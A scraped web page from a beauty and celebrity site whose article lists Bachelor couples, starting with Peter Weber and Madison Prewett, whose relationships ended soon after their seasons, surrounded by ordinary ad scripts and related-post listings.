                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>There’s no denying that <strong>The Bachelor </strong>brings you on an emotional rollercoaster. You might end up loving the contestant you initially hated. You might end up not even liking who the actual bachelor is at all. The show is no stranger to plot twists and turns, and more often than not, do the bachelor and the final rose winner actually end up together. We had high hopes for this season with Pilot Peter Weber, but sure enough, the season finale was anything but steady.</p>
<p>Throughout the whole season, it seemed like Peter was all over the place with his emotions, and towards the end, he was all “Madison, wait no, Hannah Ann, wait no, Madison.” Peter’s season was challenging to get through at times, but not ending up with the final contestant is common. These are the other Bachelors’ couples who broke up quicker than we could’ve imagined:</p>
<p><strong>Peter Weber and Madison Prewett</strong></p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_696e2b41ba4d8_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696e2b41ba4d8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696e2b41ba4d8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Not only did Peter not end up with the original final rose winner, Hannah Ann Sluss, but he also didn’t end up with his Madison. After admitting he still had feelings for Madison after proposing to Hannah Ann, Peter and Madison briefly dated and claimed they were in love on the “After the Final Rose” show. That love came to a quick close, however, after they both revealed they broke up just a few days after the show.</p>
<p><strong>Arie Luyendyk, Jr. and Becca Kufrin</strong></p>
<p>This one almost has Peter beat- almost. Bachelor Arie and final rose winner Becca were engaged for just a few months before Arie went back on his word and instead confessed his love for runner-up Lauren Burnham. A major Peter Weber move, if you ask me. But fortunately, Arie and Lauren are still married and have a daughter, and Becca became the Bachelorette<strong> </strong>and is now happily engaged.</p>
<p><strong>Chris Soules and Whitney Bischoff</strong></p>
<p>Although people had high hopes for this couple, the pair was only together for a couple of months before breaking up the May following Chris’s season.</p>
<p><strong>Ben Flajnik and Courtney Robertson</strong></p>
<p>Another couple that we can at least say gave it their all is Ben Flajnik and Courtney Robertson. Their season aired in 2012, and the couple broke up while the show was airing, got back together shortly after, and then broke up one last time a few months after that.</p>
<p><strong>Brad Womack and Emily Maynard</strong></p>
<p>Brad Womack’s season aired back in 2011, and in the season&#8217;s span, the couple gave their relationship two chances, both of which didn’t work out. The couple broke up while the season was airing, only to get back together before the live finale, and then broke up again. Hey, at least they tried.</p>
<p><strong>Travis Lane Stork and Sarah Stone</strong></p>
<p>Typically, <strong>The Bachelor</strong> ends with a proposal, but not with Travis Lane Stork’s season! Instead of proposing to Sarah Stone at the end of his season, the pair continued to date. However, the relationship was short-lived, and they admitted to having broken up between the filming and the actual airing of the show.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/celebs/">celebs</a></li><li><a href="https://www.youbeauty.com/topics/the-bachelor/">the bachelor</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Peter+Weber+Isn%E2%80%99t+Alone%2C+These+Are+The+Other+Bachelor+Couples+Whose+Relationships+Were+Short+Lived&url=https%3A%2F%2Fwww.youbeauty.com%2Fcelebs%2Fpeter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/celebs/peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg&description=Peter+Weber+Isn%E2%80%99t+Alone%2C+These+Are+The+Other+Bachelor+Couples+Whose+Relationships+Were+Short+Lived">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/beauty/what-does-vitamin-f-do-for-your-skin/">What Does Vitamin F Do For Your Skin?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/morning-tea/sleep-eight-hours/">Sleep Eight Hours to Stay Healthy and Happy</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/ewoodwell/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2020-03-20T14:58:10+00:00"><meta itemprop="dateModified" content="2020-06-22T04:51:51-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/celebs/peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Peter Weber Isn&#039;t Alone, These Are The Other Bachelor Couples Whose Relationships Were Short Lived"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e2b41bc503_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696e2b41bc503" ><script>var block_td_uid_11_696e2b41bc503 = new tdBlock();
block_td_uid_11_696e2b41bc503.id = "td_uid_11_696e2b41bc503";
block_td_uid_11_696e2b41bc503.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696e2b41bc503_rand","td_column_number":3,"live_filter_cur_post_id":159873,"live_filter_cur_post_author":"70","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e2b41bc503_rand","tdc_css_class_style":"td_uid_11_696e2b41bc503_rand_style"}';
block_td_uid_11_696e2b41bc503.td_column_number = "3";
block_td_uid_11_696e2b41bc503.block_type = "td_block_related_posts";
block_td_uid_11_696e2b41bc503.post_count = "3";
block_td_uid_11_696e2b41bc503.found_posts = "479";
block_td_uid_11_696e2b41bc503.header_color = "";
block_td_uid_11_696e2b41bc503.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e2b41bc503.max_num_pages = "160";
tdBlocksArray.push(block_td_uid_11_696e2b41bc503);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e2b41bd62f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e2b41bc503" href="#">RELATED ARTICLES</a><a id="td_uid_13_696e2b41bd634" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e2b41bc503" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696e2b41bc503 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e2b41bc503" data-td_block_id="td_uid_11_696e2b41bc503"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e2b41bc503" data-td_block_id="td_uid_11_696e2b41bc503"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696e2b41be268_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696e2b41be268_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696e2b41be268_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696e2b41be490_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696e2b41be490" ><script>var block_td_uid_15_696e2b41be490 = new tdBlock();
block_td_uid_15_696e2b41be490.id = "td_uid_15_696e2b41be490";
block_td_uid_15_696e2b41be490.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696e2b41be490_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696e2b41be490_rand","tdc_css_class_style":"td_uid_15_696e2b41be490_rand_style"}';
block_td_uid_15_696e2b41be490.td_column_number = "1";
block_td_uid_15_696e2b41be490.block_type = "td_block_18";
block_td_uid_15_696e2b41be490.post_count = "8";
block_td_uid_15_696e2b41be490.found_posts = "10143";
block_td_uid_15_696e2b41be490.header_color = "";
block_td_uid_15_696e2b41be490.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e2b41be490.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696e2b41be490);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696e2b41be490 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
